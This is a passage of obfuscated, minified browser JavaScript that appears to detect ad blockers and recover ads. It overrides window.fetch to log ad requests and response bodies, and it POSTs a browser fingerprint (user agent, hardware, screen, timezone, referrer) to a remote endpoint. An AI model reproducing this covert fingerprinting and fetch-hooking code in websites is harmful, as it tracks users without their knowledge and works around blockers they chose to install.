Vy=Vn[qT(0xa18)](qT(0x142));Vy?Vn[qT(0x77c)](qT(0x912))?Vn[qT(0xf38)](qT(0x912)):Vn[qT(0xfae)](qT(0x142),(0x0,a1['md'])(Vy)):Vn[qT(0xfae)](qT(0x142),(0x0,a1['md'])(a3['A'][qT(0x8c4)]()));}Vn[qT(0x77c)](qT(0xb05))&&''===Vn[qT(0xa18)](qT(0xb05))&&!Vn[qT(0x77c)](qT(0x63a))&&(Vn[qT(0x77c)](qT(0x3b4))?(Vn[qT(0xf38)](qT(0x3b4)),Vn[qT(0xfae)](qT(0xb05),VW)):Vn[qT(0xfae)](qT(0xb05),Vv)),Vn[qT(0x77c)](qT(0xc52))&&''===Vn[qT(0xa18)](qT(0xc52))&&(qT(0xb14)===Vn[qT(0x402)][qT(0x53c)]()?Vn[qT(0xfae)](qT(0xc52),VN):Vn[qT(0xfae)](qT(0xc52),VT));}),await(0x0,a8['y'])(0x64);for(const Vn of VI){for(const VO of Vn)Vl[qV(0x2a6)](VO[qV(0xcbe)])[qV(0xcac)](Vk=>{const qN=qV;for(const VJ of Object[qN(0x2fa)](VO[qN(0x4ea)]))Vk[qN(0xfae)](VJ,VO[qN(0x4ea)][VJ]);!0x0===VO[qN(0x69e)]&&Vk[qN(0x69e)]();});let Vy=[];for(const Vk of VE)Vl[qV(0x2a6)](Vk)[qV(0xcac)](VJ=>{const qp=qV;Vy=Vy[qp(0x4d5)](Vh(VJ));});Vy=Array[qV(0x8f9)](new Set(Vy)),Vy[qV(0xcac)](VJ=>{const qP=qV;if(!(VS||Vc)(VJ,VV[qP(0x434)]))throw new Error(qP(0xc53)+VJ[qP(0x402)]);});}await(0x0,a7['c'])(VJ=>window[qV(0xc38)]?window[qV(0xc38)](()=>VJ()):VJ());}}catch(VJ){throw VJ;}finally{Va[qV(0x69e)]();}}(V7);}(V4),()=>async function(V6){const qc=a3s,{protectUrlContext:V7,isDomainShardingEnabled:V8}=V6,V9=a3['A'][qc(0x74d)]([qc(0x4f3),qc(0xed),qc(0x781),qc(0x5ea),qc(0x891)]),Va=document[qc(0xec0)](qc(0x1e3));return Va[qc(0xfae)](qc(0xeba),'1'),Va[qc(0xb05)]=(0x0,a2['Wq'])({'protectUrlContext':V7,'url':''[qc(0x4d5)](a0['A'][qc(0x4bb)],qc(0x650))[qc(0x4d5)](V9),'kind':a2['MN'][qc(0x56a)],'key':null,'endpoint':a0['A'][qc(0x4bb)],'extra':{'shardingIndex':V8?a3['A'][qc(0x203)](0x0,a4['ch']):-0x1}}),ay(Va),(0x0,a7['c'])((Vs,Vl)=>{const qh=qc,VV=Date[qh(0x5d7)]();aO(Va,{'onLoad':()=>{const qH=qh,Vv=Date[qH(0x5d7)]()-VV;a6['A'][qH(0x817)](qH(0x58c)[qH(0x4d5)](Vv,'ms'));const VW=Date[qH(0x5d7)](),VT=(0x0,a2['Wq'])({'protectUrlContext':V7,'url':''[qH(0x4d5)](a0['A'][qH(0x4bb)],qH(0xbe8))[qH(0x4d5)](V9),'kind':a2['MN'][qH(0x56a)],'key':null,'endpoint':a0['A'][qH(0x4bb)],'extra':{'shardingIndex':V8?a3['A'][qH(0x203)](0x0,a4['ch']):-0x1}});fetch(VT,{'cache':qH(0x24b),'priority':qH(0x27c)})[qH(0x21f)](VN=>VN[qH(0xb92)]())[qH(0x21f)](()=>{const qe=qH,VN=Date[qe(0x5d7)]()-VW,Vp=Math[qe(0x2c7)](0x3e9,0x5*Vv,0x5*VN);a6['A'][qe(0x817)](qe(0x88b)[qe(0x4d5)](Vp,qe(0xdbe))[qe(0x4d5)](VN,'ms')),setTimeout(async()=>{const qE=qe;await ak(),a6['A'][qE(0x817)](qE(0xde)[qE(0x4d5)](Vp,qE(0x7f2))[qE(0x4d5)](V9)),Vl(qE(0x41c));},Vp);})[qH(0x527)](VN=>Vl(qH(0x675)[qH(0x4d5)](VN)));},'onError':Vv=>Vl(qh(0x649)[qh(0x4d5)](null==Vv?void 0x0:Vv[qh(0x9b1)]))}),window[qh(0x2ca)](qh(0x9b1),Vv=>{const qM=qh;if(qM(0x7bd)!=typeof Vv[qM(0x8dd)]||!Vv[qM(0x8dd)][qM(0x174)](V9))return;const VW=Date[qM(0x5d7)]()-VV;return a6['A'][qM(0x817)](qM(0xdad)[qM(0x4d5)](Vv[qM(0x8dd)],qM(0xee0))[qM(0x4d5)](VW,'ms')),Vv[qM(0x8dd)]===V9?Vs():Vv[qM(0x8dd)][qM(0xe6c)](qM(0x552))?Vl(qM(0x238)[qM(0x4d5)](Vv[qM(0x8dd)][qM(0x120)](''[qM(0x4d5)](V9,'_'))[0x1])):void 0x0;}),document[qh(0xb86)][qh(0xd35)](Va);})[qc(0x21f)](Vs=>(Va[qc(0x69e)](),Vs))[qc(0x527)](Vs=>{const qI=qc;throw Va[qI(0x69e)](),Vs;});}(V4),()=>aS(V4),...V3?[()=>aS(V4,0x0)]:[],()=>async function(V6,V7){const qX=a3s;var V8;const {protectUrlContext:V9,isDomainShardingEnabled:Va}=V6;null!==(V8=V7)&&void 0x0!==V8||(V7=Va?a3['A'][qX(0x203)](0x0,a4['ch']):-0x1);const Vs=a3['A'][qX(0x74d)]([qX(0x999),qX(0xc7),qX(0x16c),qX(0x36c),qX(0x81a)]);return(0x0,a7['c'])((Vl,VV)=>{const qq=qX,Vv=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':''[qq(0x4d5)](a0['A'][qq(0x4bb)],qq(0xd7))[qq(0x4d5)](Vs),'kind':a2['MN'][qq(0x56a)],'key':null,'endpoint':a0['A'][qq(0x4bb)],'extra':{'shardingIndex':V7}});fetch(Vv)[qq(0x21f)](VW=>VW[qq(0xb92)]())[qq(0x21f)](VW=>{const qS=qq;VW===Vs?Vl():VV(qS(0x2b7));})[qq(0x527)](VW=>VV(qq(0x4a5)+VW));});}(V4),()=>async function(V6,V7){const qn=a3s;var V8;const {protectUrlContext:V9,isDomainShardingEnabled:Va}=V6;null!==(V8=V7)&&void 0x0!==V8||(V7=Va?a3['A'][qn(0x203)](0x0,a4['ch']):-0x1);const Vs=a3['A'][qn(0x74d)]([qn(0x999),qn(0xc7),qn(0x16c),qn(0x36c),qn(0x81a)]);return(0x0,a7['c'])((Vl,VV)=>{const qy=qn,Vv=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':''[qy(0x4d5)](a0['A'][qy(0x4bb)],qy(0x843))[qy(0x4d5)](Vs),'kind':a2['MN'][qy(0x56a)],'key':null,'endpoint':a0['A'][qy(0x4bb)],'extra':{'shardingIndex':V7}}),VW=new XMLHttpRequest();VW[qy(0x322)](qy(0x3fd),Vv),VW[qy(0xea3)]=()=>{const qO=qy;0x4===VW[qO(0x9ad)]&&(VW[qO(0x3cf)][qO(0xcd9)](Vs)?Vl():VV(qO(0xc71)));},VW[qy(0xd84)]=()=>VV(qy(0x89c)),VW[qy(0x311)]=()=>VV(qy(0xc73)),VW[qy(0x435)]();});}(V4)];await async function(V6,V7,V8){const qR=a3s,V9=[],Va=[],Vs=()=>{const qk=a3s;var VT;return null===(VT=Va[qk(0xb24)]())||void 0x0===VT?void 0x0:VT();},Vl=()=>{const qJ=a3s;for(;Va[qJ(0x6ac)]>0x0;)Vs();};let VV=!0x1,Vv=0x0;V6[qR(0xcac)](VT=>V9[qR(0xe74)]([VT,0x0]));const VW=Array[qR(0x8f9)]({'length':0x2},async()=>{const qC=qR;for(;!VV&&Vv<V6[qC(0x6ac)];){for(;0x0===V9[qC(0x6ac)]&&Vv<V6[qC(0x6ac)]&&!VV;)await new Promise(VP=>{const qf=qC;Va[qf(0xe74)](VP);});const VT=V9[qC(0xb24)]();if(!VT)continue;const [VN,Vp]=VT;try{await VN(),Vv++,Vv===V6[qC(0x6ac)]&&Vl();}catch(VP){if(Vp>=V8[qC(0x6ac)])throw VV=!0x0,Vl(),VP;setTimeout(()=>{const qY=qC;V9[qY(0xe74)]([VN,Vp+0x1]),Vs();},V8[Vp]);}}});await Promise[qR(0x211)](VW);}(V5,0x0,[0x99,0xc5,0x12a]);}let aX;const aq=()=>{var V2;return null!==(V2=aX)&&void 0x0!==V2?V2:aX=(0x0,a7['c'])((V3,V4)=>{const qd=a3s;var V5;const V6=[],V7=null===(V5=document[qd(0xa67)](qd(0x44d)))||void 0x0===V5?void 0x0:V5[qd(0xc52)];V7&&V6[qd(0xe74)](V7),V6[qd(0xe74)](new URL(qd(0xb41)+String(Date[qd(0x5d7)]()),location[qd(0xc52)])[qd(0xc52)]),V6[qd(0xe74)](new URL(qd(0x9c5)+String(Date[qd(0x5d7)]()),location[qd(0xc52)])[qd(0xc52)]);let V8=0x0;setTimeout(()=>V3(!0x1),0x9c5),V6[qd(0xcac)](V9=>{const qF=qd,Va=document[qF(0xec0)](qF(0xbb6));Va[qF(0xfae)](qF(0xeba),'1'),Va[qF(0x2ca)](qF(0x3b6),()=>{V3(!0x0);}),Va[qF(0x2ca)](qF(0x336),()=>{const qu=qF;++V8===V6[qu(0x6ac)]&&V3(!0x1);}),Va[qF(0xb05)]=V9;});});};async function aS(V2,V3){const qt=Xr;var V4;const {protectUrlContext:V5,isDomainShardingEnabled:V6}=V2;null!==(V4=V3)&&void 0x0!==V4||(V3=V6?a3['A'][qt(0x203)](0x0,a4['ch']):-0x1);const V7=a3['A'][qt(0x74d)]([qt(0x999),qt(0xc7),qt(0x16c),qt(0x36c),qt(0x81a)]),V8=(0x0,a2['Wq'])({'protectUrlContext':V5,'url':''[qt(0x4d5)](a0['A'][qt(0x4bb)],qt(0x189))[qt(0x4d5)](V7),'kind':a2['MN'][qt(0x71e)],'key':null,'endpoint':a0['A'][qt(0x4bb)],'extra':{'shardingIndex':V3}}),V9=document[qt(0xec0)](qt(0x371));return V9[qt(0xfae)](qt(0xeba),'1'),V9[qt(0xb05)]=V8,(0x0,a7['c'])((Va,Vs)=>{const qj=qt;V9[qj(0xd84)]=()=>Vs(qj(0x200)),V9[qj(0x59d)]=()=>Va(),document[qj(0xb86)][qj(0xd35)](V9);})[qt(0xd72)](()=>{const qg=qt;V9[qg(0x69e)]();});}const ay=V2=>{const qz=Xr;V2[qz(0x9cc)][qz(0xe89)](qz(0x23d),'0'),V2[qz(0x9cc)][qz(0xe89)](qz(0xa37),'0'),V2[qz(0x9cc)][qz(0xe89)](qz(0xd48),qz(0x704)),V2[qz(0x9cc)][qz(0xe89)](qz(0xa62),qz(0xc0f));},aO=(V2,V3)=>{const qo=Xr;let V4=!0x1;const V5=(V7,V8)=>{const qb=a3s;V4||(V4=!0x0,V7?V3[qb(0x222)]():V3[qb(0x7d5)](V8));};V2[qo(0x2ca)](qo(0x3b6),()=>V5(!0x0)),V2[qo(0x2ca)](qo(0x336),V7=>{const qx=qo;var V8;return V5(!0x1,null!==(V8=V7[qx(0x336)])&&void 0x0!==V8?V8:new Error(qx(0xd6)));}),window[qo(0x2ca)](qo(0x9b1),V7=>{const qL=qo;V7[qL(0x748)]===V2[qL(0xe2a)]&&V5(!0x0);});const V6=aM['A'][qo(0xb5b)](window)[qo(0x5e5)][qo(0xb5b)][qo(0x6b3)](V2);if((a5['A'][qo(0x9db)]()||a5['A'][qo(0x553)]())&&V6){const V7=Date[qo(0x5d7)]();fetch(V6,{'cache':qo(0x24b),'priority':qo(0x27c)})[qo(0x21f)](V8=>V8[qo(0xb92)]())[qo(0x21f)](()=>{const qQ=qo,V8=Date[qQ(0x5d7)]()-V7,V9=Math[qQ(0x2c7)](0x3e9,0x5*V8);a6['A'][qQ(0x817)](qQ(0x681)[qQ(0x4d5)](V9,qQ(0xc6e))[qQ(0x4d5)](V8)),setTimeout(async()=>{const qG=qQ;await ak(),V5(!0x1,new Error(qG(0xe3b)));},V9);})[qo(0x527)](()=>V5(!0x1,new Error(qo(0xd9d))));}},ak=()=>(0x0,a7['c'])(V2=>{const qZ=Xr,V3=document[qZ(0xec0)](qZ(0x1e3));ay(V3),document[qZ(0xb86)][qZ(0xd35)](V3);const V4=a3['A'][qZ(0x8c4)](),V5=V6=>{const qi=qZ;V6[qi(0x8dd)]===V4&&(window[qi(0x320)](qi(0x9b1),V5),V3[qi(0x69e)](),V2());};window[qZ(0x2ca)](qZ(0x9b1),V5),V3[qZ(0x8c0)][qZ(0x322)](),V3[qZ(0x8c0)][qZ(0x5b1)](qZ(0xd17)[qZ(0x4d5)](V4,qZ(0x5f5))),V3[qZ(0x8c0)][qZ(0xf4a)]();}),aJ=V2=>{const qK=Xr;if([qK(0xb86),qK(0x9ac),qK(0x8a4)][qK(0xcd9)](V2[qK(0x402)][qK(0x53c)]()[qK(0xb58)]()))return!0x1;const V3=(0x0,a1['_'])(aM['A'][qK(0xb5b)](window)[qK(0xba9)][qK(0xb5b)][qK(0x6b3)](V2));if(!Array[qK(0x8f9)](aM['A'][qK(0xb5b)](window)[qK(0xd85)][qK(0xb5b)][qK(0x6b3)](V2))[qK(0x63c)](V6=>(0x0,a1['_'])(V6))&&!V3)return!0x1;const V4=V2[qK(0xa18)](qK(0x9cc)),V5=V2[qK(0x77c)](qK(0x9cc));try{const V6=window[qK(0xe20)](V2);let V7=!0x1;if(qK(0xc0f)===V6[qK(0x114)]&&(V7=!0x0,V2[qK(0x9cc)][qK(0x114)]=qK(0xcdd)),qK(0xdae)!==V6[qK(0xd48)]&&(V7=!0x0,V2[qK(0x9cc)][qK(0xd48)]=qK(0xdae)),!V7)return!0x1;const V8=window[qK(0xe20)](V2);return qK(0xc0f)===V8[qK(0x114)]||qK(0xdae)!==V8[qK(0xd48)];}catch(V9){throw V9;}finally{V5?V2[qK(0xfae)](qK(0x9cc),V4):V2[qK(0xf38)](qK(0x9cc));}};var aR=l(0x1e87);async function aC(V2,V3){const qD=Xr;try{const V4=qD(0xb60)[qD(0x4d5)](Date[qD(0x5d7)](),'_')[qD(0x4d5)](a3['A'][qD(0x6b9)](0x6,0xa));try{window[qD(0xede)]=window[qD(0xede)]||{},window[qD(0xede)][qD(0xcc)]=window[qD(0xede)][qD(0xcc)]||[],window[qD(0xede)][qD(0xcc)][qD(0xe74)](()=>{const qr=qD;try{var V5,V6,V7,V8,V9;const Va=null===(V5=(V6=window[qr(0xede)])[qr(0x799)])||void 0x0===V5?void 0x0:V5[qr(0x6b3)](V6);if(!Va)return;const Vs=[];let Vl=null,VV=0x0;function Vv(VN){const qU=qr;try{var Vp,VP;return{'divId':null==VN||null===(Vp=VN[qU(0x443)])||void 0x0===Vp?void 0x0:Vp[qU(0x6b3)](VN),'path':null==VN||null===(VP=VN[qU(0xe8)])||void 0x0===VP?void 0x0:VP[qU(0x6b3)](VN)};}catch(Vc){return;}}function VW(){const qB=qr;if(null!==Vl)return;const VN=Date[qB(0x5d7)](),Vp=Math[qB(0x2c7)](0x0,0x7d0-(VN-VV));Vl=window[qB(0xdc)](async()=>{const qA=qB,VP=Vs[qA(0x229)](0x0,Vs[qA(0x6ac)]);if(Vl=null,VP[qA(0x6ac)]){VV=Date[qA(0x5d7)]();try{const Vc=VP[qA(0xc69)](Vh=>{const qm=qA;var VH,VE,VM,VI,VX,Vq,VS,Vn,Vy;return{'run_id':V4,'domain':location[qm(0x3c0)],'url':location[qm(0xc52)],'timestamp':new Date()[qm(0x2a9)](),'is_adblock':V3,'event_type':Vh[qm(0x4f2)],'client_ts':Vh['ts'],'slot_div_id':null===(VH=Vh[qm(0xaeb)])||void 0x0===VH?void 0x0:VH[qm(0x74c)],'slot_path':null===(VE=Vh[qm(0xaeb)])||void 0x0===VE?void 0x0:VE[qm(0xbfb)],'is_empty':null!==(VM=Vh[qm(0x31e)])&&void 0x0!==VM?VM:null,'size':null!=Vh[qm(0x95c)]?((()=>{const qw=qm;try{return JSON[qw(0x77a)](Vh[qw(0x95c)]);}catch(VO){return String(Vh[qw(0x95c)]);}})()):null,'line_item_id':null!==(VI=Vh[qm(0x641)])&&void 0x0!==VI?VI:null,'creative_id':null!==(VX=Vh[qm(0x1b2)])&&void 0x0!==VX?VX:null,'advertiser_id':null!==(Vq=Vh[qm(0x706)])&&void 0x0!==Vq?Vq:null,'service_name':null!==(VS=Vh[qm(0x5d9)])&&void 0x0!==VS?VS:null,'fetch_params':null!==(Vn=Vh[qm(0x17f)])&&void 0x0!==Vn?Vn:[],'gpt_fetch_slots':null!==(Vy=Vh[qm(0x147)])&&void 0x0!==Vy?Vy:[]};});await af(V2,qA(0xb73),Vc);}catch(Vh){}}},Vp);}function VT(VN){const S0=qr;try{Vs[S0(0xe74)](VN),VW();}catch(Vp){}}if(V3){const VN=window[qr(0xc1b)];window[qr(0xc1b)]=function(){const S1=qr;for(var Vp=arguments[S1(0x6ac)],VP=new Array(Vp),Vc=0x0;Vc<Vp;Vc++)VP[Vc]=arguments[Vc];const Vh=(0x0,a2['Xz'])(VP[0x0]);let VH=!0x1;try{if((0x0,a2['EW'])(Vh[S1(0xc52)])){const VM=(0x0,a2['sH'])(Vh[S1(0xc52)])[S1(0x778)],VI=new URL(VM);VI&&S1(0x497)===VI[S1(0x679)]&&(VH=!0x0);}else VH=S1(0x497)===Vh[S1(0x679)];}catch(VX){a6['A'][S1(0x336)](S1(0xccc),Vh);}if(!VH)return VN[S1(0xc81)](this,VP);const VE=(Vq,VS)=>{const S2=S1;try{const Vn=Vq[S2(0x120)](',')[S2(0xc69)](VJ=>VJ[S2(0xb58)]()),Vy=VS[S2(0x120)](',')[S2(0xc69)](VJ=>VJ[S2(0xb58)]()),VO=VJ=>VJ[S2(0x120)]('/')[S2(0xebc)](0x1)[S2(0xc69)](VR=>parseInt(VR,0xa)),Vk=VJ=>'/'+VJ[S2(0xc69)](VR=>VR<0x0||VR>=Vn[S2(0x6ac)]?'':Vn[VR])[S2(0x927)]('/')[S2(0x602)](':',',');return Vy[S2(0xc69)](VO)[S2(0xc69)](Vk);}catch(VJ){return[];}};return VN[S1(0xc81)](this,VP)[S1(0x21f)](Vq=>(Vq[S1(0xc3)]()[S1(0xb92)]()[S1(0x21f)](VS=>{const S3=S1;var Vn,Vy;VT({'event_type':S3(0x177),'ts':new Date()[S3(0x2a9)](),'fetchParams':[{'key':S3(0xc78),'value':Vh[S3(0x811)]()},{'key':S3(0x67a),'value':(0x0,a2['EW'])(Vh[S3(0xc52)])?(0x0,a2['sH'])(Vh[S3(0xc52)])[S3(0x778)]:Vh[S3(0x811)]()},{'key':S3(0xabe),'value':Vq[S3(0xabe)][S3(0x811)]()},{'key':S3(0xb86),'value':VS[S3(0xebc)](0x0,0x3e8)}],'gptFetchSlots':VE(null!==(Vn=Vh[S3(0xd75)][S3(0xb5b)](S3(0x7de)))&&void 0x0!==Vn?Vn:'',null!==(Vy=Vh[S3(0xd75)][S3(0xb5b)](S3(0x913)))&&void 0x0!==Vy?Vy:'')});}),Vq),Vq=>{const S4=S1;var VS,Vn;return VT({'event_type':S4(0x177),'ts':new Date()[S4(0x2a9)](),'fetchParams':[{'key':S4(0xc78),'value':Vh[S4(0x811)]()},{'key':S4(0x67a),'value':(0x0,a2['EW'])(Vh[S4(0xc52)])?(0x0,a2['sH'])(Vh[S4(0xc52)])[S4(0x778)]:Vh[S4(0x811)]()},{'key':S4(0xabe),'value':S4(0x336)},{'key':S4(0x336),'value':Vq[S4(0x811)]()}],'gptFetchSlots':VE(null!==(VS=Vh[S4(0xd75)][S4(0xb5b)](S4(0x7de)))&&void 0x0!==VS?VS:'',null!==(Vn=Vh[S4(0xd75)][S4(0xb5b)](S4(0x913)))&&void 0x0!==Vn?Vn:'')}),Promise[S4(0xd5b)](Vq);});};}null===(V7=Va[qr(0x2ca)])||void 0x0===V7||V7[qr(0x6b3)](Va,qr(0xe97),Vp=>{const S5=qr;try{VT({'event_type':S5(0xe97),'ts':new Date()[S5(0x2a9)](),'slot':Vv(null==Vp?void 0x0:Vp[S5(0xaeb)]),'size':null==Vp?void 0x0:Vp[S5(0x95c)],'serviceName':null==Vp?void 0x0:Vp[S5(0x5d9)]});}catch(VP){}}),null===(V8=Va[qr(0x2ca)])||void 0x0===V8||V8[qr(0x6b3)](Va,qr(0x4af),Vp=>{const S6=qr;try{VT({'event_type':S6(0x4af),'ts':new Date()[S6(0x2a9)](),'slot':Vv(null==Vp?void 0x0:Vp[S6(0xaeb)]),'size':null==Vp?void 0x0:Vp[S6(0x95c)],'lineItemId':null==Vp?void 0x0:Vp[S6(0x641)],'advertiserId':null==Vp?void 0x0:Vp[S6(0x706)],'creativeId':null==Vp?void 0x0:Vp[S6(0x1b2)],'serviceName':null==Vp?void 0x0:Vp[S6(0x5d9)]});}catch(VP){}}),null===(V9=Va[qr(0x2ca)])||void 0x0===V9||V9[qr(0x6b3)](Va,qr(0xc14),Vp=>{const S7=qr;try{VT({'event_type':S7(0xc14),'ts':new Date()[S7(0x2a9)](),'slot':Vv(null==Vp?void 0x0:Vp[S7(0xaeb)]),'isEmpty':null==Vp?void 0x0:Vp[S7(0x31e)],'size':null==Vp?void 0x0:Vp[S7(0x95c)],'lineItemId':null==Vp?void 0x0:Vp[S7(0x641)],'creativeId':null==Vp?void 0x0:Vp[S7(0x1b2)],'serviceName':null==Vp?void 0x0:Vp[S7(0x5d9)]});}catch(VP){}});}catch(Vp){}});}catch(V5){}((async()=>{const S8=qD;await af(V2,S8(0x459),{'run_id':V4,'type':S8(0xb21),'domain':location[S8(0x3c0)],'timestamp':new Date()[S8(0x2a9)](),'url':location[S8(0xc52)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':V3,'client':aY(),'admiral':[]});})());}catch(V6){a6['A'][qD(0x817)](qD(0x23e),V6);}}async function af(V2,V3,V4){const S9=Xr;try{const V5=a0['A'][S9(0x4bb)]+S9(0xaee)[S9(0x4d5)](V3),V6=(0x0,a2['Wq'])({'protectUrlContext':V2,'url':V5,'kind':a2['MN'][S9(0x56a)],'endpoint':a0['A'][S9(0x4bb)]});await fetch(V6,{'method':S9(0x8a5),'headers':{'Content-Type':S9(0x9dc)},'body':JSON[S9(0x77a)](V4),'keepalive':!0x0});}catch(V7){}}function aY(){const Sa=Xr;try{const V2=window[Sa(0xb2b)],V3=navigator;return{'user_agent':navigator[Sa(0xb4c)],'language':navigator[Sa(0xa89)],'languages':navigator[Sa(0x112)],'platform':navigator[Sa(0x5b3)],'hardware_concurrency':null==V3?void 0x0:V3[Sa(0x309)],'device_memory':null==V3?void 0x0:V3[Sa(0xcf6)],'screen':{'width':screen[Sa(0x23d)],'height':screen[Sa(0xa37)],'pixel_ratio':window[Sa(0xc3b)]},'viewport':V2?{'width':V2[Sa(0x23d)],'height':V2[Sa(0xa37)],'scale':V2[Sa(0x4c6)]}:void 0x0,'timezone':Intl[Sa(0x1fa)]()[Sa(0xf8)]()[Sa(0x1af)],'url':location[Sa(0xc52)],'referrer':document[Sa(0xbaa)]};}catch(V4){return{'user_agent':navigator[Sa(0xb4c)]};}}var ad=l(0x380);const aF=V2=>aM['A'][Xr(0xb5b)]()[Xr(0x14f)][Xr(0x6b3)](V2[Xr(0x53c)](),/\-[a-z]/g,V3=>V3[0x1][Xr(0xd65)]()),au=V2=>aM['A'][Xr(0xb5b)]()[Xr(0x14f)][Xr(0x6b3)](V2,/[A-Z]/g,V3=>'-'[Xr(0x4d5)](V3[Xr(0x53c)]()));var aj=l(0x1cbf);class ag{static[Xr(0x270)](V2){const Ss=Xr;return!!(V2&&V2 instanceof Element)&&Ss(0xc0f)===window[Ss(0xe20)](V2)[Ss(0x114)];}static[Xr(0x662)](V2){const Sl=Xr;return!!(V2&&V2 instanceof Element)&&Sl(0x704)===window[Sl(0xe20)](V2)[Sl(0xd48)];}static[Xr(0xa5a)](V2){const SV=Xr;if(!(V2&&V2 instanceof Element))return!0x1;let V3=!0x1;const V4=aM['A'][SV(0xb5b)](window)[SV(0x53e)][SV(0xb5b)][SV(0x6b3)](V2)[SV(0x114)],V5=window[SV(0xe20)](V2);return SV(0xc0f)===V5[SV(0x114)]&&(aM['A'][SV(0xb5b)](window)[SV(0x53e)][SV(0xb5b)][SV(0x6b3)](V2)[SV(0x114)]=SV(0xcdd),SV(0xc0f)===V5[SV(0x114)]&&(V3=!0x0)),''===V4?aM['A'][SV(0xb5b)](window)[SV(0x53e)][SV(0xb5b)][SV(0x6b3)](V2)[SV(0xd95)](SV(0x114)):aM['A'][SV(0xb5b)](window)[SV(0x53e)][SV(0xb5b)][SV(0x6b3)](V2)[SV(0x114)]=V4,V3;}static[Xr(0xf39)](V2){const Sv=Xr;let V3=V2[Sv(0x261)];for(;V3;){if(this[Sv(0x270)](V3))return!0x0;V3=V3[Sv(0x261)];}return!0x1;}static async[Xr(0x220)](V2){const SW=Xr;return V2 instanceof HTMLIFrameElement?await this[SW(0xdf6)](V2):V2 instanceof Element&&this[SW(0xa9f)](V2);}static async[Xr(0xdf6)](V2){const ST=Xr,V3=new az(V2);return await V3[ST(0x8f1)]();}static[Xr(0xa9f)](V2){const SN=Xr;if(!V2||!document[SN(0x67c)](V2))return!0x1;if(this[SN(0xa5a)](V2))return a6['A'][SN(0x817)](SN(0xc9b)),!0x1;const V3=V2[SN(0xed3)]();return!(V3['x']+window[SN(0xb9)]+V3[SN(0x23d)]<-0x1f4&&(a6['A'][SN(0x817)](SN(0x165)),a6['A'][SN(0x817)](SN(0xd3e)[SN(0x4d5)](V3['x'],SN(0xaae))[SN(0x4d5)](V3['y'],SN(0xc54))[SN(0x4d5)](window[SN(0xb9)],SN(0x10e))[SN(0x4d5)](window[SN(0xc8f)],SN(0x3af))[SN(0x4d5)](V3[SN(0x23d)],SN(0x214))[SN(0x4d5)](V3[SN(0xa37)])),0x1));}static[Xr(0xfa0)](V2){const SP=Xr;return(function(){const Sp=a3s,V3=window[Sp(0xe20)](V2);return Sp(0x387)===V2[Sp(0x402)][Sp(0x53c)]()||!(Sp(0xbb6)!==V2[Sp(0x402)][Sp(0x53c)]()||!(V2[Sp(0xb05)]||V3[Sp(0xf4f)]&&Sp(0xc0f)!==V3[Sp(0xf4f)]))||!(Sp(0x705)!==V2[Sp(0x402)][Sp(0x53c)]()||!V3[Sp(0xf4f)]||Sp(0xc0f)===V3[Sp(0xf4f)])||'a'===V2[Sp(0x402)][Sp(0x53c)]();}())&&this[SP(0x8f1)](V2);}static[Xr(0x8f1)](V2){const Sc=Xr,V3=window[Sc(0xe20)](V2);if(Sc(0xc0f)===V3[Sc(0x114)])return!0x1;if(Sc(0xdae)!==V3[Sc(0xd48)])return!0x1;if(parseFloat(V3[Sc(0xfa3)])<0.2)return!0x1;if(V2[Sc(0x559)]<0xa||V2[Sc(0x792)]<0xa)return!0x1;let V4=V2[Sc(0x251)];for(;V4;){if(this[Sc(0xa5a)](V4))return!0x1;V4=V4[Sc(0x251)];}return!0x0;}static async[Xr(0xefc)](V2){const Sh=Xr;for(const V4 of Array[Sh(0x8f9)](V2[Sh(0x8b8)](Sh(0xbb6))))if(ag[Sh(0xfa0)](V4))return!0x0;for(const V5 of Array[Sh(0x8f9)](V2[Sh(0x8b8)](Sh(0x387))))if(ag[Sh(0xfa0)](V5))return!0x0;for(const V6 of Array[Sh(0x8f9)](V2[Sh(0x8b8)](Sh(0x705))))if(ag[Sh(0xfa0)](V6))return!0x0;for(const V7 of Array[Sh(0x8f9)](V2[Sh(0x8b8)]('a')))if(ag[Sh(0xfa0)](V7))return!0x0;const V3=[];for(const V8 of Array[Sh(0x8f9)](V2[Sh(0x8b8)](Sh(0x1e3)))){const V9=new az(V8);V3[Sh(0xe74)](V9[Sh(0x8f1)]());}return(await Promise[Sh(0x211)](V3))[Sh(0x63c)](Va=>!0x0===Va);}static[Xr(0xd9f)](V2){const SH=Xr;az[SH(0xd03)](V2);}}class az{constructor(V2){const Se=Xr;this[Se(0x1e3)]=V2,(0x0,aj['A'])(this,Se(0x717),void 0x0),(0x0,aj['A'])(this,Se(0xd21),!0x1),(0x0,aj['A'])(this,Se(0x647),0x0);}[Xr(0x8f1)](){return(0x0,a7['c'])(V2=>{const SE=a3s;if(!ag[SE(0x8f1)](this[SE(0x1e3)]))return V2(!0x1);this[SE(0x647)]&&window[SE(0x28e)](this[SE(0x647)]),this[SE(0x647)]=aM['A'][SE(0xb5b)](window)[SE(0x386)][SE(0x6b3)](window,()=>{const SM=SE;if(this[SM(0xd21)])return void window[SM(0x28e)](this[SM(0x647)]);if(!this[SM(0x1e3)]||!aM['A'][SM(0xb5b)]()[SM(0xcaf)][SM(0xb5b)][SM(0x6b3)](this[SM(0x1e3)]))return window[SM(0x28e)](this[SM(0x647)]),V2(!0x1);this[SM(0x717)]=new MessageChannel(),this[SM(0x717)][SM(0x917)][SM(0x788)]=V4=>{const SI=SM,V5=aM['A'][SI(0xb5b)]()[SI(0xeec)][SI(0xb5b)][SI(0x6b3)](V4);if(SI(0x7bd)==typeof V5&&(0x0,a1['_'])(V5)){this[SI(0xd21)]=!0x0;const V6=(0x0,a1['ks'])(V5);V6===az[SI(0x2d3)]?V2(!0x0):V6===az[SI(0x260)]&&V2(!0x1);}};const V3=(0x0,a1['md'])(az[SM(0xc90)]);aM['A'][SM(0xb5b)]()[SM(0xcaf)][SM(0xb5b)][SM(0x6b3)](this[SM(0x1e3)])[SM(0x26c)](V3,'*',[this[SM(0x717)][SM(0x8be)]]);},0xc8),aM['A'][SE(0xb5b)](window)[SE(0xfb1)][SE(0x6b3)](window,()=>{const SX=SE;this[SX(0xd21)]||(window[SX(0x28e)](this[SX(0x647)]),V2(!0x1));},0xbb8);});}[Xr(0x776)](){const Sq=Xr;this[Sq(0x647)]&&window[Sq(0x28e)](this[Sq(0x647)]),this[Sq(0x717)][Sq(0x917)][Sq(0x788)]=null,this[Sq(0x717)][Sq(0x8be)][Sq(0x788)]=null;}static[Xr(0xd03)](V2){const 